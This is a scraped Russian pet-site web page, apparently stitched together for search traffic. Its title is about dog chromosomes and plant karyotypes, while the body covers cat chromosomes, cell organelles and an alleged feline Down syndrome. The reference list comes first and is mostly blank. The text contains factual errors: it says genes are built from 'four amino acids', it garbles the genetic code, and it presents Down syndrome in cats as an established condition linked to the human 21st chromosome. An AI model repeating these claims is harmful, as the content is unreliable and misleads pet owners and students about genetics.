

--- FILE ---
content_type: text/html
request_url: https://f-fauna.ru/koshki/skolko-hromosom-u-koski.html
body_size: 39190
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сколько хромосом у собак Кариотипы разных животных и растений</title>
	<meta name="description" content="Виды животных очень разнообразны по кариотипу. Причем количество хромосом в ядрах клеток различных животных не зависит от сложности организации живого существа. Сколько хромосом у собак? Отличается ли это число от количества хромосом волка, лисицы?" />
	<link rel="canonical" href="https://f-fauna.ru/koshki/skolko-hromosom-u-koski.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сколько хромосом у собак Кариотипы разных животных и растений" />
	<meta property="og:description" content="Виды животных очень разнообразны по кариотипу. Причем количество хромосом в ядрах клеток различных животных не зависит от сложности организации живого существа. Сколько хромосом у собак? Отличается ли это число от количества хромосом волка, лисицы?" />
	<meta property="og:url" content="https://f-fauna.ru/koshki/skolko-hromosom-u-koski.html" />
	<meta property="og:site_name" content="f-fauna.ru" />
	<meta property="article:published_time" content="2019-11-14T00:00:00+00:00" />
	<meta property="og:image" content="https://f-fauna.ru/wp-content/uploads/a/f/1/af1209691880e58f93e824c8f7601a68.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="f-fauna_admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://f-fauna.ru/#website","url":"https://f-fauna.ru/","name":"f-fauna.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0444\u043b\u043e\u0440\u0443 \u0438 \u0444\u0430\u0443\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://f-fauna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://f-fauna.ru/koshki/skolko-hromosom-u-koski.html#primaryimage","inLanguage":"ru-RU","url":"https://f-fauna.ru/wp-content/uploads/a/f/1/af1209691880e58f93e824c8f7601a68.jpg","contentUrl":"https://f-fauna.ru/wp-content/uploads/a/f/1/af1209691880e58f93e824c8f7601a68.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://f-fauna.ru/koshki/skolko-hromosom-u-koski.html#webpage","url":"https://f-fauna.ru/koshki/skolko-hromosom-u-koski.html","name":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u0440\u043e\u043c\u043e\u0441\u043e\u043c \u0443 \u0441\u043e\u0431\u0430\u043a \u041a\u0430\u0440\u0438\u043e\u0442\u0438\u043f\u044b \u0440\u0430\u0437\u043d\u044b\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0438 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","isPartOf":{"@id":"https://f-fauna.ru/#website"},"primaryImageOfPage":{"@id":"https://f-fauna.ru/koshki/skolko-hromosom-u-koski.html#primaryimage"},"datePublished":"2019-11-14T00:00:00+00:00","dateModified":"2019-11-14T00:00:00+00:00","author":{"@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2"},"description":"\u0412\u0438\u0434\u044b \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u043e\u0447\u0435\u043d\u044c \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b \u043f\u043e \u043a\u0430\u0440\u0438\u043e\u0442\u0438\u043f\u0443. \u041f\u0440\u0438\u0447\u0435\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0445\u0440\u043e\u043c\u043e\u0441\u043e\u043c \u0432 \u044f\u0434\u0440\u0430\u0445 \u043a\u043b\u0435\u0442\u043e\u043a \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u043d\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0436\u0438\u0432\u043e\u0433\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0430. \u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u0440\u043e\u043c\u043e\u0441\u043e\u043c \u0443 \u0441\u043e\u0431\u0430\u043a? \u041e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043b\u0438 \u044d\u0442\u043e \u0447\u0438\u0441\u043b\u043e \u043e\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0445\u0440\u043e\u043c\u043e\u0441\u043e\u043c \u0432\u043e\u043b\u043a\u0430, \u043b\u0438\u0441\u0438\u0446\u044b?","breadcrumb":{"@id":"https://f-fauna.ru/koshki/skolko-hromosom-u-koski.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://f-fauna.ru/koshki/skolko-hromosom-u-koski.html"]}]},{"@type":"BreadcrumbList","@id":"https://f-fauna.ru/koshki/skolko-hromosom-u-koski.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://f-fauna.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u0440\u043e\u043c\u043e\u0441\u043e\u043c \u0443 \u0441\u043e\u0431\u0430\u043a \u041a\u0430\u0440\u0438\u043e\u0442\u0438\u043f\u044b \u0440\u0430\u0437\u043d\u044b\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0438 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439"}]},{"@type":"Person","@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2","name":"f-fauna_admin","image":{"@type":"ImageObject","@id":"https://f-fauna.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","caption":"f-fauna_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/f-fauna/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://f-fauna.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://f-fauna.ru/koshki",
                "name": "\u041a\u043e\u0448\u043a\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #1881b7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #1881b7;}
		h2 {font-size: 22px; color: #1881b7}
		h3 {font-size: 20px; color: #1881b7}
		h4 {font-size: 18px; color: #1881b7}
		.title_box {font-size: 30px; background: #1881b7; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #1881b7;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #1881b7;}
		.social_box .like {background: #1881b7;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #f05429; color:#f05429;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #ff8c6c; background-color:#ff8c6c; color:#ffffff;}
		.header_box input[type=submit] {background-color:#f05429;}
		.header_box input[type=submit]:hover {background-color:#ff8c6c;}
		.posts_box .item:hover {border:3px solid #ff8c6c;}
		.posts_box .title:hover {color: #ff8c6c;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#f05429; box-shadow: 0 17px 38px rgba(240, 84, 41,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff8c6c;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff8c6c 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #1881b7;}
		.header_box .heading:before {background: #1881b7 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1881b7; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #77c0e5; color: #ffffff; }
		.logo_box .logo {color:#1881b7;}
		.logo_box .logo:hover {color:#77c0e5;}
		.popular_box .buttons span.active {background: #ff8c6c;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #1881b7;}
		.featured_box .link:before {background-color: #1881b7;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#1881b7; border-color: #1881b7;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #f05429;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #1881b7;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/11/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://f-fauna.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>F-fauna<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о флоре и фауне</div>
															</div>
						
						<form action="https://f-fauna.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10924 active"><a href='/koshki'>Кошки</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10925"><a href='/sobaki'>Собаки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/koshki'>Кошки</a><b></b><span class="last">Сколько хромосом у собак Кариотипы разных животных и растений</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Сколько хромосом у собак Кариотипы разных животных и растений</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Примечания</a></li><li><a href='#i-2'>Теоретический аспект вопроса</a></li><li><a href='#i-3'>Синдром Дауна у кошек</a></li><li><a href='#i-4'>Необычные типы хромосом</a><ul><li><a href='#i-5'>
Микрохромосомы</a></li><li><a href='#B'>
B-хромосомы</a></li><li><a href='#i-6'>
Голоцентрические хромосомы</a></li></ul></li><li><a href='#i-7'>Уровни компактизации хромосомной ДНК</a></li><li><a href='#i-8'>История открытия хромосом</a></li><li><a href='#i-9'>Сколько хромосом у человека с синдромом Дауна</a></li><li><a href='#i-10'>Сколько хромосом у собак</a></li><li><a href='#i-11'>Гигантские формы хромосом</a><ul><li><a href='#i-12'>
Политенные хромосомы</a></li><li><a href='#i-13'>
Хромосомы типа ламповых щёток</a></li></ul></li><li><a href='#i-14'>Хромосомный набор человека</a></li><li><a href='#i-15'>Наследственные факторы</a><ul><li><a href='#i-16'>Окрас шерсти</a></li><li><a href='#i-17'>Мозаика</a></li></ul></li><li><a href='#i-18'>Хромосомные дефекты у кошек</a><ul><li><a href='#i-19'>Вещества, вызывающие генетические мутации</a></li></ul></li><li><a href='#i-20'>Хромосомная теория наследственности</a></li><li><a href='#i-21'>Хромосомные аномалии</a><ul><li><a href='#i-22'>
Анеуплоидия</a></li><li><a href='#i-23'>
Полиплоидия</a></li><li><a href='#i-24'>
Хромосомные перестройки</a></li></ul></li><li><a href='#i-25'>Подведем итоги</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Примечания</span></h2>
<ol>
<li>
↑   <i>Тарантул В. З. </i> Толковый биотехнологический словарь. — <abbr>М.</abbr>: Языки славянских культур, 2009. — 936 с. — 400 экз. — ISBN 978-5-9551-0342-6.
</li>
<li>
 Молекулярная биология клетки: в 3-х томах / Б. Альбертс, А. Джонсон, Д. Льюис и др. — М.-Ижевск: НИЦ «Регулярная и хаотическая динамика», Институт компьютерных исследований, 2013. — Т. I. — 808 с. — ISBN 978-5-4344-0112-8. — С. 309—336.
</li>
<li>
 , с. 13.
</li>
<li>
 , с. 9.
</li>
<li>
↑   , с. 12.
</li>
<li>
  (англ.).  // Nobel Media AB 2013. <small><a href='/koshki/kalifornijskaa-siausaa-koska.html'>Дата обращения 11 декабря</a> 2013.</small>
</li>
<li>
 , с. 29.
</li>
<li>
↑
</li>
<li>
 , с. 84—87.
</li>
<li>
 , с. 30.
</li>
<li>
 <i>Рубцов Н. Б. </i> Методы работы с хромосомами млекопитающих: Учеб. пособие. — Новосибирск: Новосиб. гос. ун-т, 2006. — 152 с. — ISBN 5-94356-376-8.
</li>
<li>
 , с. 91.
</li>
<li>
 <i>Разин С. В. </i> Хроматин: упакованный геном / С. В. Разин, А. А. Быстрицкий. — <abbr>М.</abbr>: БИНОМ: Лаборатория знаний, 2009. — 176 с. — ISBN 978-5-9963-0087-7.
</li>
<li>
 , с. 45—46.
</li>
<li>
 , с. 401—414.
</li>
<li>
 , с. 31.
</li>
<li>
↑
</li>
<li>
  (англ.).  // Genome Reference Concortium. <small>Дата обращения 18 апреля 2013.</small>
</li>
<li>
 .  // NCBI. <small>Дата обращения 18 апреля 2013.</small>
</li>
<li>
 <i>Ensembl.</i>  (англ.).  // The Ensembl project. <small>Дата обращения 25 апреля 2013.</small>
</li>
</ol>
<h2><span id="i-2">Теоретический аспект вопроса</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/c/b/8/cb8c91b92ce5970c21bcd71e18f1c4af.jpg);"></span>

	<a href='/sobaki/obrabotka-ot-ektoparazitov-dla-sobak-kakie-est.html' class='title'>Правила применения средств против эктопаразитов</a>

</div><p>Хромосома – важная единица ядра клетки, которая несёт в себе генетическую информацию. Она представлена молекулой ДНК, которая образует комплексы с белками-гистонами. Гистоны в свою очередь содержат большое количество лизина и аргинина. В микроскопе хромосомы отчётливо видны в период деления клетки, в неделящейся клетке они заметны плохо – нити ДНК слишком сильно вытянуты и тонки.</p>
<p>У кошек насчитывается 19 пар хромосом, путём несложных вычислений, можно определить, что весь наследственный материал у них расположен в 38-ми хромосомах.<br />
 Для сравнения, у человека это количество равно 46, то есть в 23-х парах.</p>
<p>Кошки, как и люди – это многоклеточные организмы. Клетка – мелкая структура организма, способная к самовоспроизведению, в состав которой входят компоненты, которые взаимодействуют между собой. Эти компоненты именуются органеллами. Клетки кошек состоят из следующих органелл:</p>
<ul>
<li>Лизосома – самые мелкие клеточные органеллы, представлены они в виде пузырьков, внутри которых содержатся ферменты, которые помогают им нести их главную функцию – расщепление жиров, белков и углеводов.</li>
<li>Аппарат Гольджи – система полостей, в которых происходит накопление и распределение по клетке поступивших макромолекул. Также аппарат Гольджи участвует в образовании лизосом.</li>
<li>Центриоли – расположены в клеточном центре, представляют собой цилиндры из микротрубочек. Именно микротрубочки определяют форму и геометрию клетки и ориентируют органеллы при их движении.</li>
<li>Плазматическая мембрана – отделяет клетки от соседних элементов.</li>
<li>Волокна цитоскелета – образованы белками-филаментами, которые формируют опорно-двигательный аппарат клетки и структурируют её. Именно благодаря филаментам клетки могут менять свою форму и взаиморасположение органелл.</li>
<li>Митохондрии – источник энергии клетки. Могут иметь форму шара, нити или палочки. Внутри неё происходит процесс преобразования энергии поступивших в клетку питательных веществ в энергию АТФ.</li>
<li>Эндоплазматическая сеть – система, которая состоит из канальцев и полостей, которые имеют разную форму и размеры. Данная органелла выполняет функции перемещения и обмена веществ внутри клеток, также являются местом, где прикрепляется рибосома, покинувшая ядро.</li>
<li>Рибосома – мелкие немембранные органеллы, на поверхности которых осуществляется синтез белков.</li>
<li>Ядро – самая крупная органелла, присутствующая в клетке. Именно там находится генетическая информация об организме, заключённая в молекулу ДНК.</li>
<li>Ядрышко – округлое тельце, которое находится непосредственно в ядре. Является местом сборки рибосом.</li>
</ul>
<p>Важно понимать, что то, какие признаки получит будущее потомство, зависит вовсе не от количества генов, а от порядка и последовательности расположения огромного количества входящих в ген аминокислот. Генов в кошачьем ДНК около 20 тысяч<br />
, они состоят из четырёх аминокислот, которые собраны в группы по три</p>
<p>Эти группы впоследствии формируют алфавит из 64 букв, в котором одна буква обозначает начало одного гена. Он, в свою очередь, несёт информацию о каком-либо индивидуальном свойстве организма. </p>
<p><b>Пути деления клеток у кошек:<br />
</b></p>
<ol>
<li>Митоз – клетка делится после того, как накопила достаточное количество аминокислот. При этом хромосомы воспроизводят сами себя, удваиваются, где дочерние клетки – это точная копия своих родителей. При этом гены имеют 2 и более уровней проявления – доминантные и рецессивные. Митозом делятся соматические клетки.</li>
<li>Мейоз – при котором у кошек каждому из родителей нужно передать гены только от одной хромосомы, входящей в эту пару. В отличие от митоза, в ходе мейоза число хромосом уменьшается в 2 раза. В момент соединения яйцеклетки со сперматозоидом, несущие в себе половинное количество хромосом – по одной из пары – формируется полный набор – 19 пар. Мейозом делятся половые клетки.</li>
</ol>
<p>Соматические и половые клетки отличны друг от друга тем, что половые клетки дают начало следующему поколению гамет, а соматические клетки не принимают участия в процессе полового размножения, потому и не оставляют потомства. Существует версия, что роль соматических клеток – поддержание размножения и выживаемости половых клеток.</p>
<p>Кариотип – набор генов – которым обладают современные кошки, был получен от их непосредственного генетического предка – Дикой Африканской кошки.<br />
 Её гены входят в состав основного набора у кошек всех пород.</p>
<p>
<img src="/wp-content/uploads/e/f/1/ef19ece257cc1e59846eb08bb7fe5f1d.png" alt="" /></p>
<p>Мутация – это частичное изменение генетического кода. Причины мутаций:</p>
<ul>
<li>Неполное деление молекул ДНК при мейозе;</li>
<li>Неполное деление молекул ДНК при митозе;</li>
<li>Воздействие на деление какого-либо мутагена, например, никотина или радиация.</li>
</ul>
<h2><span id="i-3">Синдром Дауна у кошек</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/c/5/5/c550b7e484f387cb16be1d2aadfb061c.jpg);"></span>

	<a href='/sobaki/inbriding-u-sobak.html' class='title'>Цена инбридинга</a>

</div><p>В семействе кошачьих, как и у людей встречаются особи с лишней парой. По аналогии с человеческим заболеванием патология, именуется синдромом Дауна.</p>
<p>Субъекты с рассматриваемым несоответствием отличаются слабоумием, нарушением координации движений.</p>
<p>Менее энергичны, нежели здоровые сверстники. Лапки укорочены. Нос уплощенный. Углы рта опущены, глаза посажены неправильно. Часто больные страдают косоглазием или слабым зрением. Иммунитет ослаблен. Болеют чаще обычных сородичей.</p>
<p>
<img src="/wp-content/uploads/5/e/3/5e325012dd721599531d9decd066de20.jpg" alt="" data-src="/wp-content/uploads/2/6/a/26ac77f10e3f3a82f8f80dd7c3f0156f.jpg" /></p>
<p>Обучению поддаются с трудом. Для основной части бедняжек элементарный лоток является непостижимой наукой.</p>
<p>Отдельные ученые в корне не согласны с такой формулировкой, так как болезнь характерна для Homo sapiens. В результате мутации 21-й пары представлены не двумя, как положено, а тремя копиями.</p>
<p>Вместе с тем, зверей, наделенных лишней хромосомой, принято называть Даунами.</p>
<p>Отношение к таким созданиям двоякое. Кто-то испытывает брезгливость и считает должным уничтожать бракованный приплод.</p>
<p>Другие, напротив, жалеют. Берут из приютов, холят и лелеют.</p>
<p>Систематическое рождение неполноценных крох − серьезный повод задуматься над стерилизацией матери или смене партнера (если спаривание происходило с одним и тем же производителем).</p>
<p>В действительности, разобраться в особенностях набора любимого питомца довольно просто.<br />
Главное соблюдать несложные правила: не скрещивать особей, находящихся в близком родстве.<br />
Исключить спаривание с индивидами, имеющими врожденные дефекты. Тогда котята родятся полноценными, крепкими и красивыми, а расстроенному хозяину не придется решать вопрос о судьбе изгоев.</p>
<p>Кошки… Домашние любимцы многих людей. Кому-то нравятся рыжие, кому-то черные, кому-то мозаичные. Других привлекают персы, или египетские кошки. Это все дело вкуса.</p>
<p>Однако окрас животного, его экстерьер, характер, болезни, патологии, мутации зависят не только от породы или образа жизни, но и от хромосомного набора (в первую очередь от него), который является постоянным и определенным.</p>
